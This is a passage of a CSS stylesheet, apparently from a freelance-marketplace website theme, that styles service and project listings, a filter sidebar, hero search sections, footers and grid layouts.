	line-height:1.5;
}
.exertio-services-2-meta ul li:nth-child(2)
{
	font-size:14px;
	color:#777;
	text-align:right;
}
.exertio-services-list-2 .exertio-services-2-meta div.rating {
	font-size:14px;
	color:#777;	
}
.exertio-services-list-2 .exertio-services-2-meta div.rating i {
    color: #fe696a;
    font-size: 12px;
    margin-right: 5px;
}
.exertio-services-list-2 .exertio-services-2-meta .btn {
	font-size:14px;
	padding:10px 20px;	
}
.exertio-services-list-2 .exertio-services-2-meta ul li:nth-child(3) p {
	margin-top:10px;
	font-size:12px;	
}
.exertio-services-list-2 .exertio-services-2-meta h3 {
	font-size:18px;
	margin-bottom:0;	
}
.exertio-services-list-2 .exertio-services-2-meta h3 a {
	color:#242424;	
}
.exertio-services-list-2 .exertio-services-2-meta p {
	font-size:14px;	
}

.exertio-services-list-2 .exertio-services-2-meta p a {
	margin-right:20px;	
}
.exertio-services-list-2 .exertio-services-2-meta p a.author {
	text-transform:capitalize;
	color:	#fe696a;
}
.exertio-services-list-2 .exertio-services-2-meta p a i {
	color:#aaa;	
	margin-right:5px;
}
.exertio-services-list-2 .exertio-services-2-meta p a i.fa-check {
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.exertio-services-list-2 .exertio-services-2-meta p a i.verified {
	background-color:#559250;	
}
/*PROJECT SIDEBAR*/
.project-sidebar {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 4px;
}
.project-sidebar .panel-default {
	border-bottom: 1px solid #ebebeb;
	padding: 20px;
	position: relative;
}
.project-sidebar .panel-heading a.collapsed::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f077";
}
.project-sidebar .panel-heading a::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f078";
    color: #777;
    transition: all 0.5s;
    right: 35px;
    position: absolute;
    font-size: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.project-sidebar .panel-heading a {
	font-size:16px;
	color:#242424;
	display:block;
}

.search-finder {
	position: relative;
	overflow: hidden;
	margin-top: 15px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.search-finder .search-clear-btn {
	position:absolute;
	right: 15px;
	top: 15px;
	color: #999;
}
.project-sidebar .sub_li_hide, .service-side .sub_li_hide {
	padding:0 !important;
	margin: 0 !important;
}
.project-sidebar .sub_ul_hide, .service-side .sub_ul_hide {
	padding:0 !important;
}
.project-sidebar .submit-btn p {
    color: #777;
    font-size: 14px;
    text-align: center;
    margin-bottom: 20px;
}
.project-sidebar .panel-body .select2-container {
	width:100% !important;	
}
.project-sidebar .panel-default .panel-collapse .panel-body {
    border: none;
    padding: 0;
    max-height: 400px;
	margin-top: 20px;
}
.project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
	padding-right:20px;
}
.project-sidebar .panel-default .panel-body ul {
    position: relative;
    padding-left: 10px;
}
.project-sidebar .panel-default .panel-body ul li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #777;
	padding-top: 10px;
}
.project-sidebar .panel-default .panel-body ul li .pretty {
    margin-right: 5px;
}
.project-sidebar .panel-default .panel-body ul li ul {
    margin-top: 10px;
	padding-left:20px;
}

.project-sidebar .extra-controls {
	margin-top:15px;
	position: relative;
	overflow: hidden;	
}
.project-sidebar .extra-controls .range-slider {
	padding-right:20px;
}
.project-sidebar .extra-controls input.form-control {
	width: 47%;
	float: left;
	margin-right:15px;	
}
.project-sidebar .extra-controls input.form-control:last-child {
	margin:0;	
}
.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .project-sidebar .range-slider .irs--round .irs-single::before {
	border-top-color: #fe696a;	
}
.project-sidebar .range-slider .irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
	background-color:#fe696a;	
}
.project-sidebar  .range-slider .irs--round .irs-handle {
    border: 4px solid #fe696a;
	top: 28px;
	width: 20px;
	height: 20px;
}
.project-sidebar .range-slider .irs--round .irs-bar {
    background-color: #fe696a;
}

.project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single {
    background-color: #fe696a;
}
.project-sidebar .submit-btn {
    position: relative;
    padding: 20px;
}
.project-sidebar .heading {
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.project-sidebar .heading h4 {
    margin: 0;
    display: inline-block;
    font-weight: 500;
}
.project-sidebar .heading a {
    float: right;
    font-size: 12px;
    color: #fe696a;
}
.report-button {
	font-size:14px;
	text-align:right;
	padding:20px;
	padding-top:0;
}
.report-button i {
	margin-right:10px;
}
.fr-lance-banner {
	margin-bottom:30px;
}
.project-sidebar .posted-projects .fr-right-detail-box{
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
}

.fr-project-f-open-jobs {
    background-color: #fff;
    margin-top: 30px;
    padding:15px;
    border-radius:4px;
    margin-bottom:20px;
}
.fr-project-f-open-jobs h3 {
    font-size: 18px;
    color: #242424;
    margin: 0;
    font-weight: 500;
}
.fr-project-f-open-jobs .fr-project-open-details h3{
    padding: 10px 20px;
}
.fr-project-f-open-jobs {
    padding:20px 0;
}
    /*NEW HOME PAGES CSS*/
.fr-menu-trans .sb-menu.separate-line > ul > li > a::before {
	display: none;
}
.fr-menu-trans .sb-menu {
	float: none;
}
.fr-menu-trans .fr-m-right {
	float: right;
	line-height: 90px;
}
.fr-menu-trans.sb-header .logo {
	margin-right: 10%;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 0 20px;
	color: #fff;
	font-weight: 500;
	text-transform: capitalize;
}
.fr-menu-trans.sticky .fr-m-right {
	line-height: 70px;
}
.fr-menu-trans .fr-m-right a {
	margin-right: 10px;
}
.fr-menu-trans .fr-m-right a:last-child {
	margin-right: 0;
}
.fr-menu-trans .sb-menu.separate-line > ul > li:last-child > a {
	padding: 0;
}
.sb-header.header-opacity-on {
	background-color: transparent;
}
.fr-menu-trans.sticky .sb-menu.separate-line > ul > li > a {
	color: #232323;
}
.fr-menu-trans .fr-m-right .btn-style {
	padding: 8px 24px !important;
	border-radius: 4px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	background-color: #fff !important;
	color: #232323;
	border-radius: 4px;
	border: 1px solid #fff;
	padding: 8px 20px;
}
.fr-menu-trans .fr-m-right .btn-theme i {
	color: #fe696a;
}
.fr-menu-trans .fr-m-right a {
	text-transform: capitalize;
	font-weight: 500;
}
.fr-menu-trans .fr-m-right .info-menu {
	position: relative;
}
.fr-menu-trans {
	border-bottom: 1px solid rgba(255,255,255,0.1);
}
.fr-menu-trans .fr-m-right i {
	margin-right: 7px;
	font-size: 14px;
}
.fr-hero-2 {
	background: url("../images/7676.png");
	height: 650px;
	background-position: center center;
	background-size: cover;
}

.fr-hero-ad{
	height: 800px;
	position: relative;
}

.fr-hero-ad .owl-theme .owl-nav{
	display: none;
}

.fr-hero-ad .owl-theme .owl-dots{ 
	display: none;
}

.fr-main-img img{
	max-height: 550px;
}

.elbow.owl-carousel.owl-drag .owl-item{ 
	margin-top: 210px;
}

.fr-hero-vid4{  
	overflow: hidden;
	width: 100%;
	margin-top: 50px;
	display:flex;
	align-items: center;
}

.fr-hero-rating{ 
	background: #fff;
	border-radius: 0 40px 40px 0;
	padding: 12px 22px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	width: 75%;
	border-left: 3px solid #fe696a;
	display: block;
	margin: 0 auto;
	margin-bottom: 100px;
}

.fr-h-star{
	margin-bottom: 4px;
}

.fr-h-info p{
font-size: 14px;	
}
.fr-h-info p span {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.fr-h-info i{
background-color: #47b300;
color: #fff;
padding: 2px;
font-size: 14px;
border-radius: 10px;
margin-right: 10px;	
}


.fr-h-star i{
color: #fe696a;
font-size: 14px;	
}

.fr-h-star span{
color: #000;
font-size: 14px;
font-weight: 500;
margin-left: 5px;	
}


.fr-vid-style i{
font-size: 18px;
background-color: #fff;
color: #000;
padding: 12px 14px;
border-radius: 30px;
text-align: center;	
}

.fr-vid-details p{
color: #000;
font-size: 16px;
font-weight: 500;	
}

.fr-vid-details span{
font-size: 14px;
	color: #000;
}


.fr-vid-style{
float: left;
margin-right: 10px;
border: 1px solid #000;
border-radius: 40px;
padding: 8px;	
}

.fr-vid-details{
	overflow: hidden;
}

.fr-hero-ad .fr-hero-srch img{
	width: 80%;
}

.fr-hero2-content {
	text-align: center;
	overflow: hidden;
	margin: 0 auto;
	display: table;
	padding-top: 200px;
	width: 70%;
}
.fr-hero2-form li {
	float: left;
	width: 40%;
}
.fr-hero2-form li input {
	height: 62px;
	padding: 0 20px;
	font-size: 14px;
	border-radius: 0px;
	border: none;
}
.fr-hero2-form .select2-container {
	width: 100% !important;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 62px;
	border-radius: 0px 6px 6px 0px;
	border: none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 64px;
	font-size: 14px;
	text-align: left;
	padding: 0 20px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 7px;
	right: 15px;
}
.fr-hero2-form li:last-child {
	width: 20%;
}
.fr-hero2-form li button {
	height: 62px;
	line-height: 32px;
	border-radius: 4px;
}
.fr-hero2-title h1 {
	color: #fff;
	font-size: 46px;
	margin-bottom: 12px;
}
.fr-hero2-title p {
	color: #fff;
	width: 80%;
	text-align: center;
	margin: 0 auto;
	line-height: 30px;
}
.fr-hero2-title {
	margin-bottom: 26px;
}
.fr-hero2-form {
	overflow: hidden;
	margin-bottom: 17px;
}
.fr-hero2-form li .form-group {
	margin-bottom: 0;
}
.fr-hero2-info span {
	color: #fff;
	font-size: 14px;
	margin-right: 18px;
	font-weight: 500;
}
.fr-hero2-info a {
	background-color: rgba(255,255,255,0.1);
	border: 1px solid rgba(255,255,255,0.3);
	font-size: 12px;
	margin-right: 12px;
	color: #fff;
	padding: 2px 8px;
	display: inline-block;
	border-radius: 4px;
	text-decoration: none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered::before {
	content: " ";
	position: absolute;
	border-left: 1px #ccc solid;
	top: 28%;
	height: 42%;
	left: 0;
}
.fr-hero2-form .style-bind {
	border-left: 3px solid #fe696a;
}
.fr-hero2-form li i {
	margin-right: 5px;
}
.fr-hero2-video {
	text-align: center;
	margin: 0 auto;
	display: table;
	padding-top: 70px;
	position: relative;
}
.fr-hero2-video a {
	border: 2px solid #fe696a;
	padding: 12px 14px;
	border-radius: 70px;
	display: inline-block;
	margin-top: 20px;
	z-index: 99;
	position: relative;
}
.fr-hero2-video i {
	background-color: #fe696a;
	color: #FFF;
	padding: 18px 20px;
	font-size: 22px;
	border-radius: 35px;
	text-align: center;
}
.fr-hero2-video p {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
}
.fr-hero2-video span {
	font-size: 14px;
	color: #fff;
	display: inherit;
}

.sr img {
	margin: 0 auto;
	display: table;
}
.sr img:last-child {
	margin-right: 0;
}
.fr-logos {
	background-color: #f8f8fa;
	padding: 30px 0;
}
.section-center {
	text-align: center;
	margin-bottom: 50px;
}
.no-arrow .owl-nav {
	display: none;
}
.fr-about2-texts .text-weight {
	font-weight: 600;
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 28px;
}
.fr-about2-texts h2 {
	color: #000;
	font-size: 36px;
	margin-bottom: 15px;
}
.fr-about2-texts {
	position: relative;
}
.fr-about2-texts p {
	color: #777;
	margin-bottom: 15px;
	line-height: 26px;
	width: 85%;
}
.fr-about2-texts .btn-theme {
	padding: 8px 30px;
}
.fr-about2-texts span {
	color: #888;
	font-size: 16px;
	margin-bottom: 6px;
	display: inline-block;
}
.fr-serv2 {
	background-color: transparent;
}
.fr-serv2 a {
	text-decoration: none;
}
.fr-serv-2 {
	height: auto;
	background-position: center center;
	background-size: cover;
}
.fr-serv-2 .row {
	padding: 0 !important;
}
.fr-serv2 .heading-contents h3 {
	font-size: 28px;
	margin-bottom: 10px !important;
}
.fr-serv2 .heading-contents h3 span {
	font-weight: 500;
}
.fr-serv2 .heading-contents {
	margin-bottom: 50px;
	float: left;
}
.fr-serv2 .fr-top-details {
	background-color: #fff;
}
.fr-serv2 .top-services-2 {
	display: flex !important;
}
.fr-serv2-btn {
	float: right;
	margin-top: 10px;
}
/*.fr-serv2 .owl-theme .owl-nav {*/
/*	display: none;*/
/*}*/

.fr-serv2 .fr-top-product img {
	border-radius: 6px 6px 0px 0px;
}
.fr-serv2 .fr-top-product::before {
	border-radius: 6px 6px 0px 0px;
}
.fr-about2-client.fr-about-client {
	padding: 120px 0;
}
.fr-c-about-products {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.fr-c-about-products img {
	position: absolute;
	top: 0;
	right: -60px;
}
.fr-blog-center.heading-panel {
	text-align: center;
	margin-bottom: 50px;
}
.fr-blog-center.heading-panel h3 {
	color: #393939;
	font-weight: 700;
}
.fr-blog-center.heading-panel h3 span {
	font-weight: 500;
}
.no-margin .fr-latest-box {
	margin-bottom: 0;
}
.no-color.fr-gt-details::before {
	display: none;
}
.fr-about2-img {
	float: right;
}
.fr-footer-2 {
	background: url("../images/444.png");
	background-position: center center;
	background-size: cover;
	position: relative;
	padding: 150px 0 0 0;
	margin-top: -4%;
}
.fr-footer-2::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: -webkit-linear-gradient(to right, #0575e6, #021b79);
	background: linear-gradient(to right, rgba(5, 5, 51, 0.74), rgb(20, 26, 71));
}
.footer-n {
	position: relative;
	margin-bottom: 50px;
}
.no-color .fr-bg-style {
	margin-top: -15px;
	position: relative;
	z-index: 9;
}
.fr-footer2-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-footer2-icons ul li i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 32px;
	height: 32px;
	padding: 8px;
	text-align: center;
	transition: .6s;
	color: #000;
	line-height: 16px;
	font-size: 16px;
}
.fr-footer2-icons ul li i:hover {
	background-color: #fe696a;
	color: #000;
	border-color: #fe696a;
}
.footer-info {
	z-index: 9;
	position: relative;
	text-align: center;
}
.footer-info p {
	color: #fff;
	font-size: 14px;
}
.footer-info a {
	color: #fe696a;
}
.fr-footer2-icons {
	overflow: hidden;
	margin-top: 26px;
}
.fr-footer2-icons h3 {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.fr-footer2-icons ul li a {
	color: #fff;
	font-size: 14px;
}
.fr-footer2-content p {
	color: #fff;
	font-size: 14px;
	line-height: 26px;
	margin-top: 18px;
}
.fr-footer-2-product h3 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 17px;
}
.fr-footer-2-product ul li a {
	color: #fff;
	font-size: 14px;
	transition: .6s;
}
.fr-footer-2-product ul li a:hover {
	color: #fe696a;
}
.fr-footer2-product {
	border-top: 1px solid rgba(255,255,255,0.1);
	position: relative;
	padding: 20px 0;
}
.fr-footer-2-product ul li {
	margin-bottom: 8px;
}
.fr-bg-style {
	z-index: 9;
	position: relative;
}
.ripple {
	background-color: #fff;
	width: 1rem;
	height: 1rem;
	border-radius: 50%;
	animation: ripple 4s linear infinite;
	position: absolute;
	left: 45%;
	bottom: 12%;
}
.ripple::before, .ripple::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 50%;
	animation: ripple 3s linear infinite 1s;
}
.ripple::after {
	animation: ripple 3s linear infinite 2s;
}
@keyframes ripple {
 0% {
 box-shadow: 0 0 0 .3rem rgba(254, 105, 106, 0.1);
}
 90% {
 box-shadow: 0 0 0 5rem rgba(254, 105, 106, 0.1);
}
}
.herosection-2 {
	height:830px;
}

.fr-menu3 .sb-menu.separate-line > ul > li > a {
	color: #000;
}
.fr-menu3 {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.fr-hero3-main {
	margin-top: 250px;
	position: relative;
}
.fr-hero3-srch ul li {
	float: left;
	width: 45%;
}
.fr-hero3-srch ul li .form-group {
	margin-bottom: 0;
}
.fr-hero3-srch ul li:last-child {
	width: 55%;
}
.fr-her3-elemnt {
	overflow: hidden;
	display: flex;
	margin-top: 24px;
	flex-wrap: wrap;
}
.fr-her3-elemnt p {
	margin-right: 25px;
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	display: flex;
	align-items: center;
}
.fr-her3-elemnt a {
	font-size: 14px;
	margin-right: 10px;
	background-color: rgba(255, 180, 19, 0.6);
	padding: 2px 10px;
	border-radius: 4px;
	color: #242424;
	margin-bottom: 10px;
}
.fr-her3-elemnt a:hover {
	color:#242424;
}
.fr-her3-elemnt a:first-child {
	margin-left:15px;
}
.herosection-2 .fr-hero3-video {
    position: absolute;
    right: 31%;
    margin-top: 30px;
    display: flex;
    align-items: center;
}
.fr-hero3-video {
	margin-top: 30px;
	display:flex;
	align-items:center;
}
.fr-hero3-video i {
	background-color: #242424;
	color: #FFF;
	padding: 18px 20px;
	font-size: 22px;
	border-radius: 35px;
	text-align: center;
}
.fr-hero3-text {
	float: left;
	margin-right: 25px;
	text-align: center;
}
.fr-hero3-text span {
	width: 100%;
	font-size: 16px;
	color: #000;
	font-weight: 500;
}
.fr-hero3-text p {
	font-size: 14px;
	color: #888;
}
.fr-hero3-video a {
	border: 2px solid #242424;
	padding: 12px;
	border-radius: 50%;
	display: inline-block;
	z-index: 99;
	position: relative;
}
.fr-hero3-srch ul li input {
	height: 60px;
	border-radius: 0;
	color: #777;
	border-left: 2px solid #fe696a !important;
	border: none;
	padding: 25px;
	background-color: #FFF;
}
.fr-hero3-srch ul li .select2-container .select2-selection--single {
	height: 60px;
	border-radius: 0;
	border: none;
}
.fr-hero3-srch ul li .select2-container {
	width: 100% !important;
}
.fr-hero3-content {
	width: 75%;
	margin-bottom: 35px;
}
.fr-hero3-content h1 {
	color: #000;
	font-size: 40px;
	font-weight: 700;
	margin-top: 5px;
}
.fr-hero3-content span {
	color: #fe696a;
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.fr-hero3-content p {
	color: #777;
	font-size: 16px;
	line-height: 30px;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 60px;
	padding-left: 20px;
	background-color: #FFF;
}
.fr-hero3-srch {
	overflow: hidden;
	border: 1px solid #EEE;
	position: relative;
	border-radius: 0 7px 7px 0px;
}
.fr-hero3-submit {
	position: absolute;
	top: 7px;
	right: 5px;
}
.fr-hero3-submit button {
	font-size: 14px;
	border-radius: 4px;
}
.fr-hero3-submit i {
	margin-right: 5px;
}
.fr-top3-content .heading-panel h3 span {
	font-weight: 500;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 8%;
	right: 40%;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
	content: " ";
	position: absolute;
	border-left: 1px #ccc solid;
	top: 28%;
	height: 42%;
	left: 0;
}
.fr-top3-content {
	text-align: center;
}
.fr-top-icons {
	text-align: center;
	position: relative;
	padding: 50px 0;
}
.fr-top-icons::before {
	content: "";
	top: 0;
	position: absolute;
	right: 0;
	border-right: 1px solid #e9e9e9;
	height: 100%;
}.fr-top-icons::after {
	content: "";
	bottom: 0;
	position: absolute;
	left: 0;
	border-bottom: 1px solid #e9e9e9;
	width: 100%;
}

.fr-top3-category .col-xl-3:nth-child(4n+4) .fr-top-icons::before{
	border-right: none;
}
.fr-top3-category .col-xl-3:nth-last-child(-n+4) .fr-top-icons::after {
	border-bottom: none;
}
.top-style {
	color: #000;
	font-size: 20px;
	margin: 20px 0;
	font-weight:500;
}
.fr-top-icons span {
	background-color: #f8f8fa;
	padding: 2px 10px;
	font-size: 14px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}
.fr-top-icons p {
	width: 50px;
	height: 50px;
	border-radius: 60px;
	background-color: #f5f5f5;
	position: absolute;
	top: 16%;
	left: 50%;
}
.fr-top-icons img {
	position: relative;
	z-index: 9;
	width:55px;
}
.fr-top3-content .heading-panel {
	margin-bottom: 60px;
	z-index: 0;
}
.fr-top3-content .heading-panel h3 {
	font-size: 30px;
	color: #000;
	font-weight: 700;
}

.fr-latest2-content-box {
	overflow: hidden;
	position: relative;
	padding: 20px 30px;
	background-color: #fff;
	margin-bottom: 30px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-radius: 4px;
}

.fr-latest2-job {
	background-position: center center;
	background-size: cover;
	height: auto;
}

.fr-latest2-content-box .fr-latest2-rating ul li::before {
	content: "";
	top: 4px;
	position: absolute;
	height: 70%;
	border-right: 2px solid #e9e9e9;
	right: -14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li::before {
	border-right: none;
}
.fr-latest2-content-box .fr-latest2-rating ul li:last-child {
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
	color: #888;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	color: #888;
	font-size: 14px;
	margin-left: 5px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i {
	margin-right: 5px;
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	font-size: 9px;
	border-radius: 20px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i.verified {
	background-color: #259d00;	
}
.fr-latest2-content-box .fr-latest2-rating ul li i {
	color: #fe696a;
	font-size: 14px;
}

.fr-latest2-content-box .fr-latest2-bid i {
	margin-right: 20px;
	font-size: 14px;
	color: #bebebe;
}
.fr-latest2-content-box .fr-latest2-bid .mark_fav.fav i  {
    color: #fe696a;
}

.fr-project-style .mark_fav.fav i {
    background: #fe696a;
    color: #ffff;
}

.fr-latest2-content-box .fr-latest2-rating .style-text {
	width: 100%;
	overflow: hidden;
	font-size: 20px;
	font-weight: 500;
	color: #242424;
}
.fr-latest2-content-box .fr-latest2-rating .res-us-exp {
	margin-top:	10px;
}
.fr-latest2-content-box .fr-latest2-rating .res-us-exp a {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
	font-size: 12px;
	margin-bottom: 0 !important;
	color: #777;
	font-style: italic;
}
.fr-latest2-heading .heading-panel {
	text-align: center;
	margin-bottom: 55px;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 30px;
}
.fr-latest2-heading .heading-panel h3 span {
	font-weight: 500;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
}
.fr-latest2-content-box .fr-latest2-bid {
	position: relative;
}
.fr-latest2-content-box .fr-latest2-price ul {
	position: relative;
	overflow: hidden;
	display: flex;
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-price ul li {
	display: flex;
	flex-direction: column;
	margin-right: 50px;
}
.fr-latest2-content-box .fr-latest2-price ul li:last-child {
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-price ul li p.info-in {
	color: #fe696a;
	font-weight: 500;
	font-size: 22px;
}
.fr-latest2-content-box .fr-latest2-price ul li p.info-in i {
	font-size: 12px;
	margin-left: 5px;
	color: #777;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
	color: #888;
}
.fr-latest2-content-box .fr-latest2-price ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-col {
	color: #000;
}
.fr-latest2-content-box .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr-latest2-content-box .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr-latest2-content-box .features-star i {
	font-size: 14px;
	position: absolute;
	left: 14%;
	top: 14%;
	color: #fff;
}
.fr-center-btn {
	text-align: center;
	padding-top: 30px;
}
.fr-center-btn .btn-style {
	padding: 8px 30px;
	font-size: 14px;
}
.fr-browse2.fr-browse-category {
	background-color: #fff;
}
.fr-menu3.sticky {
	border-bottom: none;
}
.fr-left-align {
	float: none !important;
	margin-top: 25px;
}
.fr-rev-2.fr-rev {
	overflow: hidden;
	border-top: none;
	height: auto;
	background-color: #fff;
	padding: 35px 50px;
	border-radius: 25px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	margin-top: 0;
}
.fr-rev-2.fr-rev.section-position {
	margin-top:-80px;
}

.fr-rev-2.fr-rev ul li:nth-child(4n+4) {
	margin-right:0;
}
.project-sidebar-shortcode .fr-latest2-content-box .fr-latest2-bid {
	position: absolute;
    overflow: hidden;
    background-color: #FFF;
    padding: 35px 30px;
	transition: 0.5s;
	right: -250px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
}
.project-sidebar-shortcode .fr-latest2-content-box:hover .fr-latest2-bid {

    right: 0;
	transition: 0.5s;
}



/*LISTING STYLE 2*/
.project-list-2 {
	padding:20px;
	position:relative;
	overflow:hidden;
	background-color:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.project-list-2 .top-side {
	border-bottom:1px solid #e9e9e9;
	padding-bottom:15px;
	margin-bottom:15px;	
}
.project-list-2 .top-side .listing2-project-price {
	position:absolute;
	top:20px;
	right:20px;	
}
.project-list-2 .top-side .listing2-project-price {
	font-size: 24px;
}

.project-list-2 .top-side .listing2-project-price small  {
    font-size: 13px;
    margin-left: 5px;
    cursor: pointer;
}
.project-list-2 .top-side .listing2-project-price span {
	display:block;
	font-size:12px;
	text-align:right;	
}
.project-list-2 .features-star {
    position: absolute;
    top: 0;
    left: 0;
    width: 42px;
    height: 42px;
}
.project-list-2 .features-star i {
    color: #fff;
    position: relative;
    padding: 2px;
    font-size: 12px;
    float: left;
}
.project-list-2 .top-side .user-name {
	color:#888;	
	font-size:14px;
	margin-bottom: 5px;
	display: inline-block;
}
.project-list-2 .top-side .user-name a {
	color:#fe696a;	
}
.project-list-2 .top-side .user-name i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;	
}
.project-list-2 .top-side .user-name i.verified {
    background: #559250;
}
.project-list-2 .top-side h4.project-title {
	font-size:20px;
	width:80%;
}
.project-list-2 .top-side h4.project-title a {
	color:#242424;
}
.project-list-2 .top-side h4.project-title a:hover {
	color:#fe696a;	
}
.project-list-2 .top-side .project-location {
	color:#888;
	font-size:14px;	
}
.project-list-2 .bottom-side {
	position:relative;	
}
.project-list-2 .bottom-side ul.features {
	margin-bottom:15px;	
}
.project-list-2 .bottom-side ul.features li {
	display:inline-block;
	margin-right:15px;
	color:#888;
	font-size:14px;	
}
.project-list-2 .bottom-side ul.features li i {
	color:#fe696a;
	margin-right:5px;	
}
.project-list-2 .bottom-side ul.features li p {
	display:inline;	
}
.project-list-2 .bottom-side p {
	font-size:14px;
	color:#888;
	line-height:1.8;	
}
.project-list-2 .bottom-side ul.skills {
	position:relative;
	overflow:hidden;
	width: 70%;	
}
.project-list-2 .bottom-side ul.skills li {
	display:inline-block;
}
.project-list-2 .bottom-side ul.skills li.hide {
	display:none;	
}
.project-list-2 .bottom-side ul.skills.active li.hide {
	display:inline-block;	
}
.project-list-2 .bottom-side ul.skills li a {
	padding:5px 15px;
	border-radius:4px;
	display:inline-block;
	margin-right:5px;
	font-size:12px;
	background-color:#f5f5f5;
	color:#777;
	margin-bottom:10px;
}
.project-list-2 .bottom-side ul.skills li a:hover {
	background-color:#fe696a;
	color:#FFF;	
}
.project-list-2 .bottom-side .view-btn {
	justify-content: flex-end;
	display: flex;
	flex-direction: row;
	position: relative;	
}
.project-list-2 .bottom-side .view-btn .mark_fav {
	padding:10px;	
}
.project-list-2 .bottom-side .view-btn .mark_fav i {
	color:#bebebe;
}
.project-list-2 .bottom-side .view-btn .mark_fav.active {
	color:red;	
}
.project-list-2 .bottom-side .view-btn a.btn {
	padding:10px 20px;	
}
.project-list-2  .project-list-2-bottom {
	position:relative;
	overflow:hidden;
	padding-top:15px;
}
.project-list-2  .project-list-2-bottom {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}



/*NEW GRID AND LIST STYLE*/

.fr3-job-detail .fr3-job-img {
	float: left;
	margin-right: 20px;
}
.fr3-job-detail .fr3-job-img img {
	max-width: 150px;
	border-radius: 4px;
}
.fr3-job-detail .fr3-job-img p {
	font-size:14px;
	color:#777;
	text-align:center;
	margin-top:10px;	
}
.fr3-job-detail .fr3-job-img p i {
	color: #fe696a;
	margin-right: 5px;	
}
.fr3-job-detail .fr3-job-text {
	overflow: hidden;
}
.fr3-job-detail .fr3-job-text span.name a {
	color: #777;
	font-size: 14px;
	vertical-align: middle;
}
.fr3-job-detail .fr3-job-text h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 5px;
}
.fr3-job-detail .fr3-job-text p.price-tag {
	font-size: 20px;
	color: #fe696a;
	margin-bottom: 10px;
	font-weight: 500;
}
.fr3-job-detail .fr3-job-text p.price-tag span.bottom-text {
	font-size: 14px;
	color: #777;
	font-weight:400;
}
.fr3-job-detail .fr3-job-text p.excerpt {
	margin-bottom:15px;
	font-size:14px;	
}
.fr3-details .fr3-job-detail {
	position:relative;
	overflow: hidden;
}
.fr3-details .fr-job-btn {
	overflow: hidden;
	align-self: center;
	margin-left: auto;
}
.fr3-job-text ul.lists {
